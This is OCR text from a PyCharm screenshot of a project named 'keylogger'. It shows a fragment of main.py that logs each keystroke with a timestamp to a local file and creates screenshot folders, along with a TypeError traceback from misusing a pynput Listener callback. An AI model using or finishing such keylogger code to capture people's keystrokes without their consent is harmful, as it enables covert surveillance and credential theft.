 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
if __name__ == '__main__'
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 41:14 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM